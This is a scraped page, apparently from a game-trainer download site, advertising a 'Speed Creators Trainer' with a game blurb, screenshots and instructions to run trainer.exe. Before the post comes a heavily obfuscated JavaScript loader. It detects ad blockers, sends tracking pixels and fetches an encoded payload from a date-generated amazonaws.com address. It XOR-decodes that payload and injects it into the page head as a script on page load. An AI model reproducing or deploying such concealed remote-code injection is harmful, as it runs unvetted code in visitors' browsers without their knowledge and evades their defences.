+s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd30tme16wdjle5');</script></div>
			<article class="post-10398 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">
			
				<div class="post-details">
				
											<div class="post-details-thumb">
							<a href="https://www.game-trainer.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></a>
						</div><!--/.post-details-thumb-->
					
					<div class="post-details-day"></div>
					<div class="post-details-month"></div>
					<div class="post-details-year"></div>
				</div>

				<h1 class="post-title">Speed Creators Trainer</h1>
				
				<ul class="post-meta group">
					<li class="post-author"><i class="fas fa-user"></i> <a href="https://www.game-trainer.com/author/admin/" title="Posts by " rel="author"></a></li>
					<li class="post-category"><i class="fas fa-folder"></i> <a href="https://www.game-trainer.com/category/trainers/" rel="category tag">Trainers</a></li>
					<li class="post-comment"><i class="fas fa-comment"></i> <a href="https://www.game-trainer.com/speed-creators-trainer/#respond">0</a></li>
		<li class="post-category" style="color:#464646;"><i class="fa fa-download" style="color:#464646;"></i> 39	</li>
</ul><!--/.post-meta-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<p>Developer: MacDudeDude, Publisher: MacDudeDude<br />
This game have: Action, Casual, Indie category<br />
﻿A excessive speed multiplayer platformer in which every participant builds a slice of a sprawling stage filled with traps and special blocks to compete and race against each other in a mad dash towards the finish line.</p>
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_1112015d6903508601404e02d876b9233f774004.600x338.jpg?t=1654115744" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_1112015d6903508601404e02d876b9233f774004.600x338.jpg?t=1654115744 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_1112015d6903508601404e02d876b9233f774004.600x338.jpg?t=1654115744 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_1112015d6903508601404e02d876b9233f774004.600x338.jpg?t=1654115744 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_1112015d6903508601404e02d876b9233f774004.600x338.jpg?t=1654115744 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_1112015d6903508601404e02d876b9233f774004.600x338.jpg?t=1654115744 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_09a9e2285ad79ba8e17c923fe102bd88206df898.600x338.jpg?t=1654115744" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_09a9e2285ad79ba8e17c923fe102bd88206df898.600x338.jpg?t=1654115744 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_09a9e2285ad79ba8e17c923fe102bd88206df898.600x338.jpg?t=1654115744 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_09a9e2285ad79ba8e17c923fe102bd88206df898.600x338.jpg?t=1654115744 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_09a9e2285ad79ba8e17c923fe102bd88206df898.600x338.jpg?t=1654115744 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_09a9e2285ad79ba8e17c923fe102bd88206df898.600x338.jpg?t=1654115744 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_59a9c5c71b0853d9f97905c9a7db4a784651ff6e.600x338.jpg?t=1654115744" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_59a9c5c71b0853d9f97905c9a7db4a784651ff6e.600x338.jpg?t=1654115744 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_59a9c5c71b0853d9f97905c9a7db4a784651ff6e.600x338.jpg?t=1654115744 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_59a9c5c71b0853d9f97905c9a7db4a784651ff6e.600x338.jpg?t=1654115744 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_59a9c5c71b0853d9f97905c9a7db4a784651ff6e.600x338.jpg?t=1654115744 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_59a9c5c71b0853d9f97905c9a7db4a784651ff6e.600x338.jpg?t=1654115744 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_4248c958829d8103a889ffe7aa512e0d77f17d9c.600x338.jpg?t=1654115744" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_4248c958829d8103a889ffe7aa512e0d77f17d9c.600x338.jpg?t=1654115744 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_4248c958829d8103a889ffe7aa512e0d77f17d9c.600x338.jpg?t=1654115744 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_4248c958829d8103a889ffe7aa512e0d77f17d9c.600x338.jpg?t=1654115744 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_4248c958829d8103a889ffe7aa512e0d77f17d9c.600x338.jpg?t=1654115744 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/1745860/ss_4248c958829d8103a889ffe7aa512e0d77f17d9c.600x338.jpg?t=1654115744 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
</ul>
<p>Trainer have a <strong>7+ options.</strong> Works on all game versions. We will add the trainer to our site as it is updated.</p>
<p>Unzip the zip file, run Trainer and open the trainer.exe. You can open the settings by means of press the F5 key.</p>
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->	
	
		<style>/* Download attachments */
.download-attachments .download-title {
    padding-bottom: 0.5em;
}
.download-attachments table { 
	border-collapse: 
	collapse; border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}
.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
	margin-right: -22px;
}
.download-attachments table td,
.download-attachments table th { 
	padding: 8px; 
	line-height: 1.6; 
	vertical-align: top; 
	border-top: 1px solid #ddd; 
	text-align: left;
}

.da-attachments-list {
	list-style: none;
}

.dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.dynatable-pagination-links {
  float: right;
}

.dynatable-record-count {
